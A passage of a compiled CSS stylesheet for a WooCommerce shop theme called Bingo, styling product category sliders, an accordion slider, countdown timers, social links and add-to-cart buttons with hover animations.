    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.bwp-woo-categories {
  text-align: center;
  font-weight: 700; }

.bwp-woo-categories.slider {
  margin-top: 45px; }
  .bwp-woo-categories.slider .item-product-cat-content {
    position: relative; }
  .bwp-woo-categories.slider .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider .item-title {
    position: absolute;
    bottom: 35px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    z-index: 11; }
  .bwp-woo-categories.slider .item-title > span {
    display: block;
    font-weight: 600; }
  .bwp-woo-categories.slider .item-title a {
    color: #fff;
    font-size: 18px;
    font-weight: 700; }
  .bwp-woo-categories.slider .item-title a:hover {
    color: #4ad30a; }
  .bwp-woo-categories.slider .item-thumbnail {
    position: absolute;
    top: 0; }
  .bwp-woo-categories.slider .item-image {
    display: inline-block;
    position: relative;
    margin-top: 30px; }

.bwp-woo-categories.slider1 .item-product-cat-content {
  position: relative; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-image > img {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .bwp-woo-categories.slider1 .btn-categories a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 38px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 40px;
    overflow: hidden;
    position: relative; }
  .bwp-woo-categories.slider1 .btn-categories a:before, .bwp-woo-categories.slider1 .btn-categories a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-woo-categories.slider1 .btn-categories a:hover:before, .bwp-woo-categories.slider1 .btn-categories a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .bwp-woo-categories.slider1 .thumbnail-categories {
    position: relative; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-image {
    display: inline-block;
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail img {
    margin: auto; }
  .bwp-woo-categories.slider1 .item:hover .item-thumbnail img {
    transform: scale3d(1, 1, 1); }
  .bwp-woo-categories.slider1 .item-title {
    max-width: 150px;
    margin: auto;
    margin-top: 10px; }
  .bwp-woo-categories.slider1 .item-title a {
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: #666;
    text-transform: uppercase; }
  .bwp-woo-categories.slider1 .item-title a:hover {
    color: #000; }
  .bwp-woo-categories.slider1 .item-count {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400; }

.bwp-woo-categories.list {
  padding: 25px 20px 30px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  text-align: left; }
  .rtl .bwp-woo-categories.list {
    text-align: right; }
  @media (max-width: 1499px) and (min-width: 992px) {
    .bwp-woo-categories.list {
      padding: 15px 20px 10px; } }
  .bwp-woo-categories.list .title-sidebar {
    background: transparent;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 26px; }
  @media (max-width: 1499px) and (min-width: 992px) {
      .bwp-woo-categories.list .title-sidebar {
        margin-bottom: 10px; } }
  .bwp-woo-categories.list .content-box ul.content-category {
    list-style: none;
    padding: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    position: relative; }
  @media (max-width: 1499px) and (min-width: 992px) {
          .bwp-woo-categories.list .content-box ul.content-category li.item-category {
            margin-bottom: 3.5px; } }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    position: absolute;
    content: "";
    width: 90%;
    height: 80%;
    background: rgba(245, 245, 245, 0.6);
    z-index: -1;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    right: 0; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    left: 0;
    right: auto; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:last-child {
    margin-bottom: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-thumbnail {
    width: 48px; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-left: 20px; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner .item-title a {
    font-size: 15px;
    color: #666;
    font-family: 'Montserrat', sans-serif; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover:before {
    background: rgba(74, 211, 10, 0.3); }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover .item-title a {
    color: #000; }
/************************************************************************************************
 Bingo Slider
 *************************************************************************************************/
.bwp-slider.accordion-slider {
  margin: 0 -15px; }
  .bwp-slider.accordion-slider .accordion {
    width: 100%;
    display: block;
    list-style-type: none;
    list-style: none;
    overflow: hidden;
    font-size: 0;
    padding: 0;
    display: flex; }
  @media (max-width: 767px) {
      .bwp-slider.accordion-slider .accordion {
        display: block; } }
  @media (max-width: 1199px) {
      .bwp-slider.accordion-slider .accordion {
        padding: 0 15px; } }
  .bwp-slider.accordion-slider .accordion .tabs {
    display: inline-block;
    width: 70px;
    height: 394px;
    overflow: hidden;
    position: relative;
    margin: 0 15px;
    font-size: 16px;
    -webkit-transition: all 0.4s 0.1s ease-in-out;
    transition: all 0.4s 0.1s ease-in-out; }
  .bwp-slider.accordion-slider .accordion .tabs .title {
    width: 70px;
    height: 394px;
    float: left;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center; }
  .bwp-slider.accordion-slider .accordion .tabs .title .title-slider {
    margin: 0;
    white-space: nowrap;
    font-size: 16px;
    color: #666;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    font-weight: 500; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    position: relative;
    margin-left: 70px;
    width: 670px;
    height: 394px;
    background: #f5f5f5;
    display: flex;
    align-items: center; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    margin-right: 70px;
    margin-left: inherit; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content {
    position: unset; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    position: absolute;
    top: 45px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a {
    font-size: 20px;
    color: #000;
    font-weight: 500; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a:hover {
      color: #4ad30a; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    position: absolute;
    bottom: 49px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a {
    display: inline-block;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #a8a8a8; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a:hover {
      border-color: #4ad30a;
      background: #4ad30a;
      color: #fff; }
  .bwp-slider.accordion-slider .accordion .tabs.active {
    width: 670px; }
  .bwp-slider.accordion-slider .accordion .tabs.active .title {
    display: none; }
  .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-left: 0; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 1499px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 65px;
          margin: 0 10px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 65px; } }
  @media (max-width: 1199px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 55px;
          margin: 0 4px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 55px; } }
  @media (max-width: 991px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 410px; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 410px;
            height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 320px; } }
  @media (max-width: 767px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 55px;
          margin: 5px 0;
          width: 100%; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 55px;
            width: 100%; }
            .bwp-slider.accordion-slider .accordion .tabs .title h2 {
              -webkit-transform: rotate(0deg) !important;
              -moz-transform: rotate(0deg) !important;
              -ms-transform: rotate(0deg) !important;
              -o-transform: rotate(0deg) !important;
              transform: rotate(0deg) !important; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 100%;
            height: auto; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 100%;
            height: 320px; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
              left: 15px !important; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
                right: 15px !important;
                left: auto; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
              display: inline-block;
              max-width: 200px;
              margin-left: 85px; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
                margin-right: 85px;
                margin-left: inherit; } }

.bwp-slider.slider-coutdown {
  text-align: center;
  margin-top: 45px; }
  .bwp-slider.slider-coutdown .content:hover img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-slider.slider-coutdown .countdown-deal {
    margin-bottom: 130px; }
  @media (max-width: 767px) {
      .bwp-slider.slider-coutdown .countdown-deal {
        margin-bottom: 70px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 10px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 10px;
    color: #000; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #000;
    color: #fff;
    display: inline-block;
    font-size: 34px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 110px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #000;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  .bwp-slider.slider-coutdown img {
    margin: auto; }
  .bwp-slider.slider-coutdown .content-slider {
    margin-top: 20px; }
  .bwp-slider.slider-coutdown .content-slider h3 {
    font-size: 18px;
    max-width: 160px;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #828282;
    text-transform: uppercase; }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider h3 {
          color: #000; } }
  .bwp-slider.slider-coutdown .content-slider a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
    position: relative; }
  .bwp-slider.slider-coutdown .content-slider a:before, .bwp-slider.slider-coutdown .content-slider a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-slider.slider-coutdown .content-slider a:hover:before, .bwp-slider.slider-coutdown .content-slider a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider a {
          opacity: 1;
          visibility: visible; } }
  .bwp-slider.slider-coutdown .slick-track {
    display: flex;
    align-items: flex-end; }
  @media (min-width: 991px) {
    .bwp-slider.slider-coutdown .item {
      position: relative; }
      .bwp-slider.slider-coutdown .item .content > a {
        display: inline-block;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .bwp-slider.slider-coutdown .item.slick-center .content > a {
        opacity: 1;
        visibility: visible; }
        .bwp-slider.slider-coutdown .item.slick-center .content-slider a {
          opacity: 1;
          visibility: visible; }
          .bwp-slider.slider-coutdown .item.slick-center .content-slider h3 {
            color: #000; } }

.social-link {
  padding: 0; }

.social-link li {
  display: inline-block;
  text-align: center;
  margin: 0 17px; }
  .social-link li:first-child {
    margin-left: 0; }
  .rtl .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .social-link li:last-child {
    margin-right: 0; }
  .rtl .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .social-link li a i {
    font-size: 23px;
    color: #a8a8a8; }
  .social-link li a i.social_instagram {
    color: #bc1a1a; }
  .social-link li a i.social_googleplus {
    color: #dd4b39; }
  .social-link li a i.social_twitter {
    color: #1b80be; }
  .social-link li a i.social_facebook {
    color: #3b5998; }
  .social-link li a i.social_linkedin {
    color: #1da1f2; }
  .social-link li a i.social_pinterest {
    color: #bc1a1a; }
  .social-link li:hover a i {
    color: #4ad30a; }
/************************************************************************************************
 Bingo Woo Countdown
 *************************************************************************************************/
.bwp-countdown .item-product .item-product-content {
  border: none !important; }

.bwp-countdown .item-countdown {
  display: inline-block;
  padding-top: 50px; }
  @media (max-width: 991px) {
    .bwp-countdown .item-countdown {
      padding-top: 20px;
      padding-bottom: 20px; } }
  @media (max-width: 991px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          display: flex; } }
  @media (max-width: 767px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          flex-wrap: wrap;
          justify-content: center; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
    margin-bottom: 20px;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    min-width: 75px;
    min-height: 75px;
    color: #fff;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
  @media (max-width: 991px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 0;
            margin: 0 10px; } }
  @media (max-width: 767px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 20px; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    position: absolute;
    content: "";
    border: 1px solid #fff;
    top: 8px;
    left: 8px;
    width: calc(100% - 16px);
    height: calc(100% - 16px); }
  .rtl .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    right: 8px;
    left: auto; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:last-child {
    margin-bottom: 0; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-text {
    font-size: 16px; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-amount {
    font-size: 25px;
    font-weight: 700; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span > span {
    display: block; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.days {
    background: #cdaa81; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.hours {
    background: #81accd; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.mins {
    background: #a1b874; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.secs {
    background: #c993ca; }

.bwp-countdown .content-product-list .products-list .item-product .item-product-content .products-thumb {
  margin: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .item-product-content:hover {
    border-color: transparent; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content {
    padding-bottom: 27px;
    text-align: left; }
  .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content {
    text-align: right; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-subtitle {
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    color: #666;
    margin-bottom: 5px;
    margin-top: 5px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-title {
    font-size: 35px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .title-detail {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    color: #000;
    margin-bottom: 4px;
    display: block; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th {
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button {
    position: relative;
    margin-top: 33px;
    text-align: center;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    bottom: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:before {
      content: "\e015";
      position: absolute;
      left: 0;
      top: 0;
      font-family: ElegantIcons;
      font-size: 20px;
      color: #4ad30a;
      width: 100%;
      height: 100%; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.added {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading {
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
